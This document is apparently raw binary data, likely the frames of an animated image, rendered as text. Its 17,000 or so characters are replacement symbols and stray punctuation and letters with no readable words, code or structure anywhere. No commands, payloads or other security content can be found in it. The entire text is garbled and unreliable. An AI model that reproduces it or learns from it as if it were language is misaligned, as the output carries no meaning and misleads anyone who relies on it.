��e�^a�m+q� tr��vs�wؙ7҆�$T��܆�;��.�(<`l�~����fD]�L[{�K� ��^������]���0+�xv�W>��u�vc�8�����w6BOE�HB� P�}q`{�P�-���=�������D #�`AG�����GH����&�!Tp��
��(C$4�4T���lЁ<����!���a ����"0���.0��`	�����:0�& V`�@b�"d(� �C�����E��� � E#��f`D:��&PQNpB��3'�a(�.@�A�q'8
�@��a�	Kp��8�9�;l��4�"?�A[ca� �pA'���9��Lb�� H> �!>`�0�x�L� '�Q�C`� L�O��v�"t�D:�����Դf�M!^a X�$/ NeZ�7p4#I�9́	e�:'�@i4�>���mx�Z��C`>���4�H%;@0� &(�H�8����8��h�Y^4�� � �?��.��h��b� z�� X`�0P�T�4��O�.����i ��?d��<����?�@�#`�A�)�8�	��C/@q�s	*8����x�s�����IFu�w�eZ7��#��#�g5�X�8.�	�$_)P�#�!�} :�]a��\,j0�$�md�&�HX��2b'4�W)�	�]jb�@���	������a��4�^[��Na�& ?@AGE�&\�X@�m'L��b&��vkNհSK�.8�	����&���<�l������D���X�<<3����R�ϧ�`�FJ K��Y�ԫ�}���AZ֕��`����t��*p*�2�
N��� �'�=tA����S��M�1������v��?d��(jf7��l�t^�$)� ��(X��y��fs sHd7E�#���B"�u���j��)D����hm��A��Oh�4kPaS���@F@���=�F�!A��Ra�؅��0R��	N�i�Z8Zڠ�%�	8m�a������.��fZހ��pb�`��; L�Ի��H(hN�J�����<6��y�?�ٛd�CT��xg-S�h.@��ܮ��\��|�@��f.!�(� ��O���Np(�ph@, .#*���j�S���@��� .��
MC�Ё5$q*���r'?��Q����i��� ,P�qδ�1��LP�*U�V�6�sA�m@)��)��`���d>�-�,�����(�B�:@��:du�Sptg��q�`�!�@�+q�Z��=U����#��44�y�$��3�Z�-qԀ��͢07?�2ߖ��u��������zR�ֶ�B�CtY�2 @����L7������ALa�@����ڲy��z�fh��d����8�&, h�`��%�67P��e��e�
�z����3�Q8�&s�/48��~��1@^zPydfOn�*P~�J E(Ez�,�(gF�:�a���VpK�]q�(�aP8�Vw�dPG������]s#���4`ݵ�NX0�QC�d�NȄ�^�Q[��`N�fg���k�{`��`M�� ���0G�pH~؇M(x�yH��[ȇ���K��R�Bu ���hsGsngP@s`���u��TF��M`�[����0I�� |�&@- b l��9�xY�PS���c��`����|�H@E#��L����Z� j&��`��8�d ��U�Eq��a&vc7V���8Eո�t� �r���X�����4(`�m.�u4�x�T%
���S$l�tX�C�w��EM�h���8PM�u\��]�� ;6ptd��IO0on6�8���U���(B�O������@M�����h?65�/�g��}���	}��p�x�0Dڸ�tdM]	sմw߂ �&�&51��1�{����U�X�Y��w� ��Y�\�#��Gpz�Ma4Z�`�d�h�Џ�P��GpxY�K�]�G��(�g��R	%s��$�8p�+@F��	��khM���ȇ�e�;�8�@O�hW��t�Q�tW �Y��Hh���H�ća鈅h��p�Keq7R�K��U��9"�f�o��=���(��h��h�����9RiO�4v,6H�iv�� �dud���M�x��x��p@ 55����O\0[�F�� (�qʧ| �� �2X[�MU��x�O� wHv�BJ\0sWs��Tt�M$0�I8�Qm0Hq�|H<�`�5z�i�Dt��8L虞}8L�� �SV<0A�u�9z;j��1>����G>ُ& q�O�h���h��E�`� 8� #@�qj�Ie ���D~�	�f���X)L@�HHP���H9�ݴ�w�S�AW���ُ#�R�����h�و�D���M�bZGw�s@��ᘦ����HXT�!�YM�[x�*Q�j�*+�_��1;���w���H�D# ���Q�����M=�8Ч`�bc�aP��oԪ#xd�ɚ���Ή[+��;I�O蚳Hd!Z.5vuR� 3PZ�G�JP �Z��d�L3`,u� k��0��tz�Qʩ�'���N��S;���;���W`��f-IT&��<!`i��G�dB��V5�u>������e'<�V���'�2&Kto��㉟`k�=�o �6PY�� <p�1r)�=:��Gq��=��uBS�1"�i�s������~r)�h
�?��' !�  ,  Z [  ��������� pp���������?ZZ�Zi ����|�rZ��Z�0,g�,�lw�x�D���@���0k00BP�o�,i9i���F�|4�������k!B�-!Q�o;!T;0T@0w�)�rwvwpr������  8))-�`+��� �*��M�Gʄ�7�)/���"h`K"v�����U�I��OA�
�bPAz`��B��,޼���9�Ѐ��KL��d�k!3	uk$����ib���h-A�(0�P�N��1`h1�؈8^\"�k�(Gg�Y�X�P+�C����_�m �<�K�;���r!�h萤�ڣ$/Y������.�4.�X�aPIvĘ=#��D�ݨr��k%a:"\8��p`Ё%Jp�BJV�	���XD�B5�!B �H� ,ET���!80}�h�����\�q@��` Aa��C	�1x��KRSA)y��Z{�qQ��!�7�|ʩ�s���V�!���c;�0� F|� i�
! ��^ ��F0CE�q��X�<9ň�	��W�w 'H9Hy��S�a�'x�|�x��IKsz��c��G��9�(!W�k$yn�o��uja�6U�	�~���!�����	"��Fz�T�����Y��-� Ag�KȈ�8�ɓ��ǅ������ 	��� n{�
� W<9Ȉ�q�0[N�	sA� �a1C��;nK^�ܦY�!��ă(K����$/��}�Z�����Xޥ�!׈��!)�,Ż�X�ph�U�q�D1�K��$��!?C���H1�ˏ���`��F$�)�H���T�����]r�R���#S�MBt7�7��H6����y�߭��H�@��!t!Iڍ(*�R��!�E����	"|���(�yէNB�ڄH+� �^��(p�sR���FpJH��	��P�#!l��^~�:��R/H�/_�z��5
(v�#�F$Ā���G���$"�����&v�.��|�P���>,�O	_[�����~3P�'�`*��C���J�?D �8� ��>nlb���q��P�����Bh`Kk� ��;A�py� ���݅mh�х��OS�(��# ܏~!PCQV�B<`hbCC`D�`��k��j�>��z�8B(��A�@�!�`(6C�l������o�"b�F��_��!"@�AB��Q2���H�Ţh_�23f=B$9D<'	�ᖮ̥.w��^����e�R�?@-��8�!P�.C<�% !�����	�$� ��'d���Q�p
���@(����<p��7nr�	<p�!�@�4�&` 	Q�A``@#,�AX�f �8��C��6���@=0np� :�T�#��L@2
P@�Y��� �Q'��H�� ��e�C1���i���bC{��ࠟb0�	H��ߡt��X���Q<� 7OZ�Y1A�&�.p
t�������I���l�	P`���t�� Q�!�Np��B���`(�� &L�	g5�N��&࠱��
��"�A�N���a%p��{V��aLx���0�S�NH�Fj�!�D�*�n��"u��2�,��` kX�jX�R6�A����2�	H`Bq5K�?(�(T�� 0ZfAAf�BF����Zi��mq�[ �A���@� ����H +�!��ݮ��n�@"���D}�:k��"a����@Ŧ�q+��\p��.��*��J"_�		�@��t
"��ЀT��:\``�R4�?���N��	� �t4�6^ "|������BZٚ�Т�����\��T<�5n/V���AY�	�f(;�+`v��}N� �?��7(�$����E���|�*��� ސ=2H����q���? ��Nm���BȠ�uv2x� )��0.Y��b���hx�P� a
�0��{ �!�� ]f����3�P'�a��5l���(��Q�fr�:朲��.�����ȹ�� �z�8ټ"�tw�ʀԀ@���;Y�:i
���J�$ �� ���O��ê-8���Y��H��0����d۪9����6��\,�!� E�	a���	�B���q+��	3_@Z��
���-F��3>ؠ�[zȰ�%���/�-��[��|c�Iˌ 3@����������#U�qj�=��E�,�'O��H�+i
���jw
;�l0�)8���(���X���M��;mhUo-T�ր�C)r���}�����6>n�o��������)���-��d����!�+�B�� �IH^'�/[MM$���f�Ƞ�$b��|m��[�2����o�a�Po7_��P) ��R� ~U��uR �V����h# �c�  &B�!W#@'q�DY@d n�`�	��N�?J 5�P�;w
�e*�qF'�@?�A��*;�4s�OV�AP5&D>U��� U Y0Y��@���	@��.��(�2CJǂ�-@`P4EVp0�4j�P �����F�6p��
�:��C�4 7�r ��o`-�d@S�@��+H����� !��p|ͅL���dH�����cV�V&P���p��X� ���ȋ�`���M�u^���� �x6P�X7`#P��H�H�}�b���������p����O�uP`��vq�dz֧,>'[�a[U�h����XP�}��c�!�g�V��y�Uu`PwA"	zfvV�Wz"	P#�X��a�W�P�({�ŸbH`���6��X�$N�":7uX5��iӆdx��Zۨw嶋�X���&�V>	��x���&Y��2X%`륔��U<pN9�(���|Xo��ɋ�ȋi�W����X�4�u^��btPP'��L@V ��t�P&�o-�pYH�&��WP�����o�؎�����5�7S�0��sQ�0(�p+�qXoٗ��#����PVPu����P�I� U�K���*ǡ.��$ �!\�7`s;,(�h�i�f���ٛ�f����9��P�F���b�ɘ8�M��fi�a�xQI��X��)��&�5� �Hv,��}���W` M%�%�����v�p�������} a�w�+yɛ��x��S� {J�xEYm7u*������V&p�JX�y��9+
�cF�:�^
�j�un�GY^�|������xf.u�X��臎�:J����7S�n��~ɥol�v&yp7��`��R@��HX��4i�V���9�b%W�q�rR��MH �5`%�-r\���Tj0bv��g6ec������9��u#�n�#�b� l�	�A�pr�`�D��y�ݔ����؛И�V6��bR�: -FD %Y��V;`@!�V��J�~z�é����9���X�=:�w3�X���� Вv!i�0Q�w�Q����R�XV�b�*�劗VJ�3f3�P,�b@�� (����ZJ�t�P���Q���wS���fBqZ�V�X�BY�W�3nj�j�V� �d�*	��Z6p���V#PP�x�}�ny0f��%p^+�LR��z�'���\6�#�����%Z��H��)I��~�wN *��Ei�{�ER�WpK y> �m�'�
	�諂0��V؋j�������2�r:� j�?BIT �*�k��޸�]�K&�N1PMX������PZ� V�\:� kIi�yc7��J��P+��,!�O�v
�&���<P�M�	�*�0EoE��E��JY��q0jA�[}���M{��$�Q����f�J�Q���68x��TKe\�rU@�h�olu��qMXk��q1`���W2л�B�b�L�؁�iaP+I�!�� �K_���a�=F������J���>��*�	$	1��M���V�]��'?� !�  ,  [ [  ���������)@9@)�������x�@0BB!BBao�����4�)��!--b�A8Q�J�)][�g,g�rw������o�B��bA��Mm�QjjAM�Q8��[000Z�ZZ�"|�� ^? ^���-�M��B�ʵ<Ԡ��&H��I��� �H��9n ��3�d�D���q�e�T�IkD`A+h
�0de�+~.)�,Os�����l���35�7F�ȉ�����hPh�����f:��,�(���P�BM��a�tQ�eG �,�E�I D��}��Y�i����r�L���<#���
�z�h"D@��6/>�a�(�cv���0� �6OI��Ϝ��p8��ˠ%(P��&L�.]� �K�44Уz���#�0�4{�s8�W;h���q��

.@�PI C���V���!�y!��D�f�U�}�La�Z�=@�	l�%�h@����� /����e4X!^0�;�`E[�M��~�2f�8���"
��	��c �c�Baa�ȡ,�"Kp�ٜ�Hٙ�\��H�j�A�5!`�`
|Q��,�O�Fh�1��.�d6'���$���H�g�q�eaA � �	2��""��Q):����ph`�����֝� 1��J�^T:�1����r�E�W��m�k��̞��# �Dp��!��bC��푆< ��� )Ÿ7�q�$�F�eHj���Z@
�=�V���x�uo[�����[V��%��I�f��e=�0/X�jȤF��!.�1-""����AL�R�����ٳ�a�E0̠����j�׌���"�##�Z�D�AN���s���ك�1��d�E�;R��s>ID1�	Mr��s��$�7��:g������1P�	�Q�AC���3`������b�En�(N��@��f
�A�E`� cx����H~^�$-�n;ߔ�K���1n�\Ⱦ�����s����������)�#I�`;�c(3��1p?H`���4'B �̰��3,�uX�����M�v�A�F� b	�� �u����; ���ֺj)�U%(�8�?k!`�78���q�`�u᭏�P�D�`�ŹJ�r"���0ou�#�ڗ�A�T#�"�a(��{�gH��Wt��� B�?$^�H.�]�%8@vА��btGc�f�7�%f�L��#21��aЅ����Ɓ+��U
���(�NvLu��ㅬ� tq[l�����k3�DC�P$���Y�xAD�aR'0���f:�Ќ�4�I
e>�� 5�C���3�~�=00�%0�!��N:����F1�?Գ7��( �a�����9T����x����,N@B:1�,�&0A-A�A��� � ,��A|�B�B������hD���aL� R2� @�*P�	t[�F �?��~`(�:�� +���. S�΁����0$�s�R�:�! t:u�Ei:��R���!�J�#�I��i��� � C� ƚӄ��d̨�P��2��R��Ԁ���D��!X�'��Ԁ�
��c��U'lte��0������R��/� �4�T@Gנ���u��b��.v�7 :8�s(�pPAXע���y x�v�6�hn��'� ��e�u;��*,Az��$$��`'R�k2\@x���lp��6��>�AV�� K���=��kK2��lm��`'(U_N �PA|@�H�&�%��	x�O�YTV@(Q�k8��,Q��`�2خ2�C�pҨ>� >�� `�k�u�;��VFJ0A���	I.Qf�Մ&�AT��^��f����|f�Y�� v�=%@@�M(!����0���Ch���{���?�.�P����l�+PV'�yV���@^Y����)jb������	����T��6��Du�5`yʄ��J02�Az������6��v�
T dՒ�
�U3�q�S��``Mxh�i=�S�p@]c��?ܠƄH������7�@��h�ܭ7Bmm��(dԵv� ~�7�ZauM@��`AtTX��C�M��^\	hB��K���I�����!�X��e�Q�T�A���I���H�R,u{ց�8gDǋP��t�N@�2��SG��	!��b����d���zl
�^�� kЀ`�]�F��,L�WfK�)�3�u�*u���+��G���	�A�>&��J�x�O��gμ�j���p'����}�����Å� Op� ����'�ņ)�������X+{N�%�0W���]^�3 ���]7�A������P�$�t�hx\�P��DW��C�Wh 08|��5P�D�pqPU�WY02P�f #�2�c�!�t�X�=
D�maC&2t\��RP�)ɠ�!#%�У���
1�)o�p�����!8R8|X�)]�;$3.�-��LS�chPR�i�� 	�Tցʠop~�B z��fc��H:�#�@dCq $7 ��(p[�� H�g�����W��TpWG%{0�8�γM\``�p����X�$)PW#@
�Ɗ�P������X����� E	�(a��@���(��p��H�pN5�(	����w�OP�u�j`�M�,Xpf� Y��Z�X�D����}�{��`� �8cN�#`E y {-�=�j<��At0);���]�(*E�ȏHV"�N�h�I�yFw���+%@�e�h�V��_!'iB�N� ��!�dF�����5Pݨ�,I.ipW� d�']79\�v{�WQi�g��&P�GiCpxP�xP���Hu�RHfw!T�R`�Q���EH��Ek9T�����b)� ^�%uQ���`��	W6�s=���?s�v+C4;Xh�%�G)��uԘ�	% H���� 0����.�)A��cx$ɱ�GȀ�aQ=`�`�9��i�(	�P��dL�T�Q�&~k�GpE^K���s �P�i�(�ĸ��8?%9��m�p�� �A�tk��S�G[H|1�U�`O9������H0g�I���r68Tj\�rնV��`@�Fj���v����)��6���[`d�QQ��V���Vx�f�58�w. d�(	JP�&z�I�'����(��� �k�Tv]������in�n��0���S&�`�(�u�ո�b)� ��C�F4C �ĒPZZQ���0G�2� [Xdz�N����D�G���d@�a'!�S�H��Ju~L�@��)�;� � ɉ�x�.U^l��� -�����
�ɴt�u�WP'� H��u~j�o�O� O�)�4	I�����c�:�G�P�Fp:����٥S�� ���V&0��`u�&� ��8����:b���k�n��:? �]9�T4�1s�PԇZCa�Vp��yW�/��bN �ڊ��V��byPc�d{jgH����^��&K'0o�7
~B��x���j٨�HT�:��J����U[VPx	SӵUo�p+�z��u�H�z��(焉��D5��x�rX0�N���U.�K<`0��W�x�*�x7�`cRO;
��[���6�P`��B5�V�6M�S�(y��T��o��F~�~�:�S�A�z��� 섩H0����� <��v 5�ZK۸��"茒��=K�+:�q�h����ZiG���7�U {�Ժ�:4F	���HU�F2G=�����*)�R�4.�h�[0ڈ���W�PoI{�e6fY8	'Uq�O����=X���m�yN�I(c5 �&���ヅ�	����6Pc�'	#�f�U�Y��q�*���#`�50ȹ�G��X2�� �:qPQ�U(	Xp�,�8+;0���FA��c]�@��	gS�3�C	g0/ oQo�0� �G�:M�  !�  ,  [ [  ���������moK������wrxr��oaMAA�<M(�����?Z?ZZ�j�M<<V��.*�%(�m�Q;9�,/��?^��r�Q���hVhV���*%.���<�b-B!B000�w""��x�F��Zč���e+:����\J�pP�(�ʅ"�.mr�H$A�����Ƌ �� ���դGM
j;ȓ!��5�p�'�8��� -؅�DЙ���h��H�ZX<BQk���4��-ۡ@���G��K��X�AM�0]��(#(BJ#^��Q̦�+��<*a���B~����v��B���̹��p���Q�E�?I�D�b+/D	P�j%G*�X^������:�`���8:�6��mڴh#(	�?_��#`@j�%�tDҕ�-�P����!
�`� 0`�z�� �#�-��{�|� r� r!QD%H1
��хB�AU]�� F�'O� %�#�9@Ht��.���tH�� 
�	!����/���z���J1��j�!�!F�1c#<	�E7\�1G	�4r� y��ABo���l��� pH�E0�B=A-(l9�P\�!�g�pp�!����1�!��K	AZ!Tv"�@)
��h� �1Z�e��(��gc!Q�̯�� �T��
��!@	��6V���[�/�q��Z`Ql= [���T!!�QZС�"kh�@/]�,U�.�ۃ�!�)�F�0���*�_.���!	sa�����j= I����c#	C�,����yCa0�죄���j$��d̒��א�4����+�0�0C�A�B\Wp��!(�A�1�0�ɩ:R���fJȮ� �#!a����+	0r*���(+�P>�D�=H��h4�����!�-7�X|W��-D�Ԅ���=�M��;FI�X=C)&+aF��f!��AI��@��1� �#B暛�y܂�+���1� .HѮ��=NB�E���#hn�FQ��X�P�<Lȅ���1������BLȖ�Ri#B�b��R� p�ơ�)�>ǈ�= � �`��K:X�t��G����2��������n% K��8�ڵ;) etDC���-����6gd�w`Y�>F�6��?IZ�v�;[9��SL P
&���\���B�=�f��!�]�|j�Lب�%�F�,6�f���L���%L�u���Pb�d�5�.�H�w��F���|�хc�b	�^$7��Nz�����(Gi�4!h�,FJC�A�C�\w8b	@Q'0�<0Xy�"���!�@���.T�?<`��p����
T�r�p�����x�a�?����<> t@�@��8�W�� QMC�s�� ��is�| .PA@
�@��p��B#[�'r��8@�������	��d� T��\H��d@D]p
P����9�?d ���O�i��3���HG$p�	
�]� <3���8P�������� 6;��\�TM(�v5SBt���@�6�y��^h��hDۄ�L� ]�2=	�R*0�l��.-�Q�7m	<m���@Q��e�Zq�M��2�g;�	�Յ�Ή*V����fA���_�� M�)P�`��>֓��F�*�|�a�t���?T�
�E�Ag�UA\H89=nz��*T�����$��N*��|�F X�ΙCkZ��vP�SحB�mր���O�T���kݤ��%
8m�*D�0ZA�k�p�.��`�2a
s��6�� ��
T�C>��S�[��	
[Y �+���;��y��$&�`Pآ�@#B]m(C����ƭ�|W&0!�(n�wjSA���%l&5���v�:��.P#"ơ�r8��?�W8զz/�=���s=��-�7���l�	�].��.�L� �)�B�@����ɑ|�Prс<�����f�Y��Bhs	ժ�9Pj_��h�i����f�HՀ
r,�B<𧊫��!\a�������A���M�O������U��	�� �#0����׀V M/�-y���(;���7F0��2�~���8��?9S��F[��PA����C�:ӻ����s��l���x�ذ $��o��6PfaEs���+yZ�� �j�^�6$R�&48ȱ���u�@�!���i{R@`h�*$�(�4��,��T�>�̉��0ѩ\�vݱ>X��M!���3q�C>����}��� G�߬�.X�4]�B"��*�oo���z���A<�H�x� f���`5�}��r�LA��	�P��9�}3����p$$� s�qud0�3���G	1z�@��CVvמ���R x!T��U���q	�0%
�J��M�GT�;x���`=C�!;�S�e4%�K�����~H� & !�B T`��}P�4b�J��OW��}�X#�h��2Q��tx�`�xK�VM
��
87��]#0L`@0H`�0i1H�n%h�9hn;�_�RMZ��u��]V_�@�6���O�P�V�"8�G
H��od ng8N�\�@ O�7�z��u��V@t0��%��]��d��	X�E#x���ox� ox]�T�@[x�a��emǆ[�UW��P�vT@N����%�o�`��f?h�@xhT�s�4dDVdFV�Qeh��dH�5� ���(Z�7�¥~NP?XSg�=��XW��\��Ed�__�K< NH@�4� �޴�����؈��Wx�]���� oX��@K%���S��O�z$�z#��W)�S{c�(�v� �(�8�����~�FR�KoX#�Sth�X>#e�d*�C�63)>�U��U��� � ��5��9H���I/�_h��e���g����o�dx�u!�Pq� Mp+yp�"ɔ��mą}�oh��({����t�E����[�hfL�U]��$>���h��X������ #�]
ْ\�g�X�ƸkYl�EZ5)3i	�Jɏ��]%���	��@\-ٍ�o#�P#�GVr����Y�!X�6V�0�?��R9H�j��'ؔ����o^��*e�؛�v�)wl8���p��x�v��)	�i}� P�ٸ�����;ܦP WjRP�&�hC�#��
X�ٜ��g�;�x��h'�OK�3)h�~�f�P��Kc��BLV�����K�w�"ْxŠ(y�왜N`�K��EQ� j�`e6Z���V���S`(
��g� j��6��P��K���'�K��g�PP%�3�M�a���hO�7�PL��J8�k����;�Hf����悇�`W�s@��K����&P�r��B%�:�opJPe��و�墬�f_z�
%�k�K� �K�1�,׃B@`#����i�]ƚ�If-	���`w� � ��值��He'P�����K!8�z��W �� ��9jsP_�U^g��βM�i�= /	���T��������[*�Kﺚ��ބ���P\�� �U0p� �ag�' T�J�u&)��Jy�z��y�ϙ��$`e�U�&�Vu�"^�prfXTTTw�\����V.��R:�eH��x%`���P K).�("�o�y�*��U�u�h���d�7�PZ��*�x{e�J��U�]r����ZZj��HA���H��z�SBU4t
}w�TJ�u�gy��5ya���Z��W��A��1����H]��� ��j�^�7s�p��j�y�K	@AиQ�I�+I)f�!�d����(`J��2�y����7;�w�0B�6	@0"�m�J�r��ZbmPh0�� #����0I��Q�*/ m@���)���K���m��� !�  ,  [ [  ���������*KK*������:,i�)�K.%\��.'����GZZ0BI�*.���s%����.Q�8]�x9�:��!T����S�ssĆS��\(�VV<VMAAb--[I[w",ZrDb��+kByI:\�8�ٶkʔ?��(g�Â%�)%���m�A��!��Y�ʋ����ع!D�4��qEm�X�8��F�8:Qˁ;w<����K 9@��c'G�G,��T�@Q���	�EW��Q�-(���N�@��c0�c'M#���!��G���%t��5D\��D\R[Y�Z�Irt��'�8�
��ih$�7#r`�3!sz�z(XH`�Z'�&��I�>�&F�=ض���t��	*�O	��D>8���	)PQ�Q���bB( �!/���=A\��ER=�ڃ\�0���N��HU(q�\l�B](��1��C�I���\u��h`� (H�:42�W�ġi�h�Bh���	ati�5�)ڳ��p���4��!���;[�ch��.�� l��sW0�(��	�D� &
҅�>�3�;�]L��X� ���APz!��v�:o�7��<�� ��0)e�A� ���Ê�Z��i�f:\��sQ�1ϯ�"l$/T	�B$Hi��&#�j�"x=��B�DqB��h���K(��b�":�i@SH�bNZ�$��b!���H�`����RXAi�+o�Z�TK,�S��J��.�b��"����oj�]Q���L$˭ \�i��0	����0�-��Jml%+ȃ�\���{�xB� ޘI����h������c�@	�$,���f+a vp�+�Z���i�Zx=I7k\u�s9%!�z�h�;J�23$>�GL�'1L�%�Nj�y�+�� 1�F|�@�$>C�\���(��e!H���(�"��#2F�_x�@��m� @�L�n2�K� aXn8e��mH��{���)��<��4C�<�R�V��,H��;d!�>��� !������	�]xC�7�Fhnp��� �m�S�S�^��?,��B D��B��"�))��؞ 
���A�e���"��  0��2����04#��r7!���h���^�DA �B��/�$�+n�0�?�'����2��+X� s����Q�Fd94� �8 
��! ��/|a[Âɴ�#����D�6���
@` b
���6�0$"QwIEds8@���GAz�5�V��̥.w��^�2�$A�1�00�2P��&
�0�`��hS	 8�?T�s��`�n��z��&0L�0'!$��A��x� ���Lt(O$�ɄA0`��
P�f��$��C|� k�jԁ�"� <�����|�*@��00�.���@�'@
��6Q 	��E�pp����� P�C  	E��J�& �	N`@L0`@��@n*x�Rg�E��U
�i��A�
G�B����N#p@/Nr �;��
2���!~�e�N�H�7��UK���c k!p��$���  �'P�
~����H,*R@���P���>����P��$0�GH�� �;Z��0��@/#P����6�,\����vޘ]K2'\a�LM�S��M c��mq�Kܒ�����j�������[����L���)�`�#p.�Y;P�?L4��m/��X �:}FЄў�	\�5�Y�:ε�%��;U��W�j�m �A�����RdykZߚ�#�p ҹ�U�S���\��
B�C�q��R�* r0 l١&y.�k�L������H�j�S�J��xB�@���s@�:��3�x��\��\˒ֹ�EmT`�:� �֪N7�[�r�����8��
��*���.��_�y�U�@���#���8DPҒ"!V��{u�ځ8"��e�-�WӢ��8u]AzM���5�@�?ġ
Y���|�K��T8����͠*7��.�\�*��08��T�Ǌ_h8����0�ԀP�x�Z��7]L�lhGk�uHe�.~�ea�����jGB�&4<�+(,�C�	�HH0!���7�ȩm�S�P����=9� �ޒ��<W**��3����BA�?4��~]�����7�~���zW$�� 
<� 5��}*��z��g5�I7D�M��h�\U�(�N�zG	������ GnF*�hWh��"�΂<`��
�İ�<�y����±��R;�l[��|`0?�+�c�&��a�¹$�����50�$B}"
B�� ��� ����}1�X�AiP� ���1��!Cȵ������~;ad���n�v{�kUg��H��� ��@�N�wb�z@p
�K� H���@�}�u�#@��xXV`^Ȃ"H�{p���x����0~�uO�)D��p#�A��K q(��G�EU�gd�wN�����GUE���y |�F�t�OS�T�t"a+ y�7��g`vx'h��N� Of�%n=�go&ZPwf�V��sX��v� ��pP.�v�II7��;wQ7 %u�2M`t8���Yִ`�V�U%��_�P.8VO�AH|�M`PN(h�Dh�&Ie8��"y�T\�%U���� (��[ȁ+� �  ��$p��V��(vd"CM���t�ZX�3U� �E��h�9�M�X�@�!� 1�y��*5�0C�x�pq80N0�X�%X���jنd�_�xP���w�p��MqF�t7�&�L�u9,x���y�j<x��0��9w�65M�%�]��0�tEW%uuWhN�-b��3X��Е�U����M�5ب�*Ie�"q�\�u�pqC`ft� �Bd���W��ȂP՗:� NP� �<��dP�bm� ����\GW5$Ul�\Q�����Ȃ״�P��P\W@��@�i9�z��^&��H�6�5��9�|)bp!ٕ�� w�U�5� ����W�M����t���#�&E��{�CT@�ɂ��b����yؓ8���M[�1��QP� ��TJ5�tz�&ih0� ๚>"�uH��i%0cH%��P�)�g����1T3fKU`�1\�S���eЏ�X��`	$.�`��U8:`J�N��yyC�`�^*wI<�M�DB�����W��AI��x1I��8�� �u5q��T��(�h5@~5M:�3ʣN��
J�I�Qx��23��I��QA9:�T�Є�g<p��P�e� U@��X���oUZy��p���s�bC�T��@�h`pd7Z�.�`m
�
:�����xM��}I��8ZR2WfUFȏ<@�zp�����X���������\Byf��>@:\\����h����ZE�,H��7�{pMHP���rZ�s
'��T�T`�4!�h��g��RX��e՛�@�6��o̩��P#Ul�Y`�c�Qs \�� .z�k4%deP# q݆�	UgA�� �ʇ:"a!%�Y�D��j`�p�X�;pn�fPz�x�)��3T1cr��L�.��'І2�7IK ������ �篏P/q�y��w�G3yE� sW�3&E�b}Q�H�@���I�<	@�G|?��T�$[c34a�H���:�P�����	~�a�;�;��;��'	~�]����p�g���0�� !�  ,  [ [  ���������'�������[;;+;88�S�s�����)B--bAA(��SsS�S�����*%*�.m�Ig�;�-�j�õ�S������ص��\\VV<��!Iw�pǫ�A<Q�Ӹճ��� hʰA�`t`	����r�p	?5����G-wE���UX�
ܢVh�n�Z�H�CB*��y��MK�-�#G )�(��Z��B��Oի��"�pA�]\�,h#���P@��jU��9��a��JBD�����D�r%9(+�UA�Fک��B�����Oc�lt���Z�*QŉЄn*> �D��Q�h�GI�.��8��J`R��4���c�иH���.�P�}ٜ��ڔ(�� j�(yc�K� z[1%�!+�{!�ͥ�r�J/{!�FK@����
M��$�3\!l-8� ��V����Z�W,rEM\,���A@B��q�z��S�b3�a�g��FFA���a�4j!I��K<Xbk�p��.���
j��� m�X�9�قH9���T!(�Bk�B�tċ�@���� O:��R0)ڛ,�%;�ť�r �	!TB�d�詷#cWh��o�,�Nz�������V1$q�1m,Q@$�v� �Z!�����^���!P�*���PJJ��|""c�<�G����"p�R"W�R$��2�c`�����3N[-!a�dΙDN�+���9V�Do��E�Z�����Z��b����5'�6'0ί{�ίU5�c���1`��0�0�3a$0�k!Q@����h�.�9�v�20�F|!)3�q$��������#L��g$U{��D�u$m���RĔt!�1�)k��ۤ�m���D���a`��1(�EM��&� j�Z�Xc�*4��w�j{A� ]`!1	$�嫠�Z�uk������H��E (�^�A:�N��@�[]� *����Kj�gI=�{ ^�n��>�����o�� ���~��.(���ވ�w/�)���!������<����K	vR�L
���#t�;�E����!��2,�hq������*�K �G@Ah���r��?��۳�0�Bxb� Jp�������	l�P�	8b{��� � (�A-�bZ�B,a1a� �T
*~�25D�p��-�����r��H���Li+��w�8		��F:򑐌�$'IIS�Ad�� +I
	ԡ�T�G��Q�2�	 ��@
l>�&0�A�7��p2�A<`��@��&@�	L� �@��0�
1�S�R,����l	A���`̅	��@1�Y �71��p  @��/ǧi����:Ё0���.P����b
�4�:�0v�N` �92��a�l��[n����F�t��8�*�)�98���:K��Lc0�qJW��▓$�� ��+Pڄ5Ts��!J�N&0���(r�E$D�d�>��B0��7�A홫�5�h��ɧ
��	�+k~��6`�!e T>)9M�� ��kF�[��&�+!��эv����IғV2�%5�H�I�:ԕ&��M�Y�u�a=��0P�|���I�P�t�~(��
��	� �xB�ja	�m����v��@h��R�����Cr0�	�@��0��zUY�U�|�-�Y�t4�P��*�\n{����u�w�o�;�P�R�ȯ�Յ]A�E�`0�  ��X�	(�=YS��ҁ����
'pA�gY��J� Մ�4W[
4A�vm�0o�`hֻ���t,�	4ȕDj��Z1ؓ��q:�BLȫO��+8q�:P��
��� تY�:�,���N?b���AoUZ%@3Yp�[�\X>��p8�6��/!z��?췳˄�`�	Mm��Ǐ�2�4��\��
��:=�@��CDS�YA�3�+=���'���%�r3 =�(������ : �S(QE�tf7s��
4��ґ�\�qW _fC��j5��m��� �8Q)Z�R��%��I ��'u� Ʌ١=@���SC�:��&�tI�Aw���kRd��@m<�R�R@z��2e;�F� ��
��*��!��C�iA���4ς����B���֔����Vtl�%�5s�'��?����Z6���a��:�=`�:����:7���?`u$���[�!�(�;ߩ�?���Ф[N�[��]�rV?3��7t�bD�N cA�d��}x�N@=��kЦ� A�Uč@�v��>���D�u��?���~#O�����}!b��+�2E� �/}B: 	0~����g��$[����>�)V1������0%��G|x}�F|��z��k� ����{��~�`ZEp�O�y��=�i��<PL�6`h��՗}�G|��Nɤ~ɷ�Tr��4�~�P�M�`W�`�eobU_�L��7DH�'�7����q�@R7h}@o��g�uo%j� �
��}ˇN�e#�k�@,�6�G�M%�9���J```�s/���u��dH�G~��Y�L�Dd���S�-���;p�Ur	� O�  v#�b��,��-V�>*�N ^5�Q�G�|�M�XptG� 1� �G�h/�&�%8B.� �E~{���R6ɤ�#��K��J��k�戽��s��d%D�$�h��h�܇}��H ^�D��ǀ��u�	��8�J���� ��U��f�F�~u7j� H���w�����~��&@	0O���8@W�bqa6
